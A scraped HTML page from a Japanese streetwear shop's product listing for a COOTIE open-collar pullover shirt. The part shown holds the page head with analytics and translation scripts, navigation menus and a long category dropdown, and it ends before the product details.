

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fixer-shop.jp/products/detail/31559
body_size: 11521
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/html/template/fixer/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/fixer/css/style.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick-theme.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/default.css?v=3.0.15">
<!-- for original theme CSS -->
<link rel="stylesheet" href="/html/template/fixer/css/custom.css?v=3.0.15">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/html/template/fixer/js/vendor/jquery-1.11.3.min.js?v=3.0.15"><\/script>')</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

            <!-- ▼Google Tag Manager head -->
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJHR2SDD');</script>
<!-- End Google Tag Manager -->
        <!-- ▲Google Tag Manager head -->

    <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45322751-1']);
  _gaq.push(['_setDomainName', 'fixer-shop.jp']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<title>COOTIE / T/W Open Collar Pullover Shirt</title>
<meta name="description" content="COOTIE（クーティー）2021FW新作のプルオーバーワークシャツ&quot;T/W Open Collar Pullover Shirt&quot;になります。">
</head>
<body id="page_product_detail" class="product_page">
<div id="wrapper">
    <header id="header">
        <div class="container-fluid inner">
                                                            <!-- ▼Google Tag Manager body -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJHR2SDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager body -->
    <!-- ▼ヘッダーログイン・お気に入りボタンエリア -->
                            <div id="member" class="member drawer_block pc">
        <ul class="member_link">
            <li>
                <a href="https://fixer-shop.jp/entry">
                    <i class="fa fa-user" aria-hidden="true"></i><span class="header_menu_name"> 新規会員登録</span>
                </a>
            </li>
                            <li><a href="https://fixer-shop.jp/mypage/favorite"><i class="fa fa-heart" aria-hidden="true"></i><span class="header_menu_name"> お気に入り</span></a></li>
                        <li>
                <a href="https://fixer-shop.jp/mypage/login">
                    <i class="fa fa-key" aria-hidden="true"></i><span class="header_menu_name"> ログイン</span>
                </a>
            </li>
        </ul>
    </div>

                <!-- ▲ヘッダーログイン・お気に入りボタンエリア -->
    <!-- ▼ヘッダーカートエリア -->
                        <div id="cart_area">
    <p class="clearfix cart-trigger">
          <a href="#cart">
            <svg class="cb cb-shopping-cart">
                <use xlink:href="#cb-shopping-cart"/>
            </svg>
            <span class="badge">0</span>
            <svg class="cb cb-close">
                <use xlink:href="#cb-close"/>
            </svg>
        </a>
        <!-- <span class="cart_price pc">合計 <span class="price">¥ 0</span></span>-->
    </p>
    <div id="cart" class="cart">
        <div class="inner">
                                                    <div class="btn_area">
                    <div class="message">
                        <p class="errormsg bg-danger" style="margin-bottom: 20px;">
                            現在カート内に<br>商品はございません。
                        </p>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="translate">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
                <!-- ▲ヘッダーカートエリア -->
    <!-- ▼ロゴ -->
                         <div class="header_logo_area">
                <p class="copy">COOTIE、ROUGH AND RUGGED、CALEEの通販</p>
                <h1 class="header_logo">
                  <a href="https://fixer-shop.jp/"><img src="/html/template/fixer/img/common/logo.png" alt="fixer" /></a>
                </h1>
            </div>
        <!-- ▲ロゴ -->
    <!-- ▼グローバルメニュー -->
                        <script>
$(function(){
    $('.header_menu_content.brands').hover(function(){
        $('.brands_menu').css('display','block');
        $('.brands_menu').width($(window).width()*0.7);
    },
  function () {
    $('.brands_menu').css('display','none');
  });
});
</script>
<div class="drawer_block pc header_bottom_area">
  <div class="row">
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content brands"><a href="https://fixer-shop.jp/#brands">BRANDS</a>
        <div class="brands_menu">
          <div class="row">
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
          </div><!-- .row -->
        </div><!-- brands_menu -->
      </div><!-- brands -->
    </div><!-- .col-sm-4 -->
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content"><a href="https://fixer-shop.jp/#news">NEWS</a>
      </div>
    </div>
    <div class="col-sm-4 header_menu header-search">
      <div id="search" class="search">
        <form method="get" id="searchform" action="/products/list">
          <div class="search_inner">
                            <div class="input_search clearfix">
                  <input type="search" id="name" name="name" maxlength="50" placeholder="商品名、品番" class="form-control" />
                  <button type="submit" class="bt_search"><svg class="cb cb-search"><use xlink:href="#cb-search" /></svg></button>
              </div>
          </div>
          <div class="extra-form">
                                                                          </div>
        </form>
      </div>
    </div>
  </div><!-- .row -->
</div>
                <!-- ▲グローバルメニュー -->

                                                    <p id="btn_menu"><a class="nav-trigger" href="#nav">Menu<span></span></a></p>
        </div>
    </header>

    <div id="contents" class="theme_main_only">

        <div id="contents_top">
                                                            <!-- ▼カテゴリ -->
                        <script type="text/javascript">
$(function() {
$('#search').clone(true).appendTo('.sm_search');
});
</script>

<select class="form-control select_category" onChange="location.href=value;">
   <option class="none" value="">Select category</option>
                <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</option>
                                 <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=4">&nbsp;&nbsp;&nbsp;&nbsp;Feathers</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=618">&nbsp;&nbsp;&nbsp;&nbsp;Karakusa</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=405">&nbsp;&nbsp;&nbsp;&nbsp;Parts</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=352">&nbsp;&nbsp;&nbsp;&nbsp;Necklace&amp;Charm</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=402">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=399">&nbsp;&nbsp;&nbsp;&nbsp;Beads Necklace</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=392">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=353">&nbsp;&nbsp;&nbsp;&nbsp;Bangle</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=400">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=401">&nbsp;&nbsp;&nbsp;&nbsp;Hairgom</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=406">&nbsp;&nbsp;&nbsp;&nbsp;Pierce</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=391">&nbsp;&nbsp;&nbsp;&nbsp;Truckers Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1587">&nbsp;&nbsp;&nbsp;&nbsp;Pouch , Zip Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=968">&nbsp;&nbsp;&nbsp;&nbsp;Card Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=396">&nbsp;&nbsp;&nbsp;&nbsp;Coin Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=407">&nbsp;&nbsp;&nbsp;&nbsp;Bag , Wallet Chain , Pin etc</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=3">&nbsp;&nbsp;&nbsp;&nbsp;18K</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=395">&nbsp;&nbsp;&nbsp;&nbsp;Combination</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=397">&nbsp;&nbsp;&nbsp;&nbsp;Toadlena</option>
                        </li>

                <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</option>
                                 <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1847">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1791">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=411">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=412">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=413">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=414">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=415">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=416">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=418">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=922">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                        </li>

                <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</option>
                                 <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1873">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1826">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=476">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=475">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=473">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=472">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=469">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=468">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=467">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1829">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=470">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</option>
                                 <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1830">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1782">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1397">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1396">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1395">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1394">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1406">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1393">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1392">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_1365" value="https://fixer-shop.jp/products/list?category_id=1365">Chaos Fishing Club</option>
            </li>

                <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</option>
                                 <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1861">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1763">&nbsp;&nbsp;&nbsp;&nbsp;24AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1056">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1055">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1054">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1053">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1052">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1051">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1050">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=356">RADIALL</option>
                                 <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1870">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1843">&nbsp;&nbsp;&nbsp;&nbsp;2025AW</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1800">&nbsp;&nbsp;&nbsp;&nbsp;2025SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=510">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=509">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=508">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=506">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=505">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=507">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=504">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=619">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=503">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</option>
                                 <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1867">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1834">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1822">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=455">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=456">&nbsp;&nbsp;&nbsp;&nbsp;KNIT SWEAT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=454">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=453">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=452">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=451">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=809">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=450">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=471">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</option>
                                 <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1589">&nbsp;&nbsp;&nbsp;&nbsp;MENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1594">&nbsp;&nbsp;&nbsp;&nbsp;WOMENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1599">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=623">ANTIDOTE BUYERS CLUB</option>
                                 <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1825">&nbsp;&nbsp;&nbsp;&nbsp;Apparel</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=634">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=635">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Top</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1657">&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1076">&nbsp;&nbsp;&nbsp;&nbsp;Bag</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1428">&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=692">&nbsp;&nbsp;&nbsp;&nbsp;Wallet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=691">&nbsp;&nbsp;&nbsp;&nbsp;Wallet Chain&amp;Key Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=931">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=638">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=694">&nbsp;&nbsp;&nbsp;&nbsp;Earring</option>
                        </li>

                <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=358">PEANUTS&amp;Co.</option>
                                 <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1788">&nbsp;&nbsp;&nbsp;&nbsp;NEXUSVII</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1726">&nbsp;&nbsp;&nbsp;&nbsp;BAG</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1725">&nbsp;&nbsp;&nbsp;&nbsp;BRACELET</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1724">&nbsp;&nbsp;&nbsp;&nbsp;SHOES</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=983">&nbsp;&nbsp;&nbsp;&nbsp;Carabiner</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1655">&nbsp;&nbsp;&nbsp;&nbsp;BUNNY PEANUTS</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1776">&nbsp;&nbsp;&nbsp;&nbsp;TEDDY PEANUTS</option>
                        </li>

                <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</option>
                                 <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1821">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN LOW MOC</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1482">&nbsp;&nbsp;&nbsp;&nbsp;GLEANERS ZIP</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1481">&nbsp;&nbsp;&nbsp;&nbsp;ROOTS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1206">&nbsp;&nbsp;&nbsp;&nbsp;WHALE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1049">&nbsp;&nbsp;&nbsp;&nbsp;COLOBUS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=979">&nbsp;&nbsp;&nbsp;&nbsp;CASPER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=854">&nbsp;&nbsp;&nbsp;&nbsp;ENGINEER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=845">&nbsp;&nbsp;&nbsp;&nbsp;MOLE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=379">&nbsp;&nbsp;&nbsp;&nbsp;SLOTH</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=381">&nbsp;&nbsp;&nbsp;&nbsp;STAN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=382">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=380">&nbsp;&nbsp;&nbsp;&nbsp;BLUNT</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=383">&nbsp;&nbsp;&nbsp;&nbsp;CONQUER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=941">&nbsp;&nbsp;&nbsp;&nbsp;TOKYO SANDALS</option>
                        </li>

                <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1575">Tomo&amp;Co.</option>
                                 <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1819">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1798">&nbsp;&nbsp;&nbsp;&nbsp;GRUKA CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1651">&nbsp;&nbsp;&nbsp;&nbsp;GOODS</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1621">&nbsp;&nbsp;&nbsp;&nbsp;G-GOLF</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1701">&nbsp;&nbsp;&nbsp;&nbsp;BAKE</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1580">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Postman Shoes</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1579">&nbsp;&nbsp;&nbsp;&nbsp;Tussel Cockshoes</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1578">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Coin Lofer</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1577">&nbsp;&nbsp;&nbsp;&nbsp;Dyneema Moccasin</option>
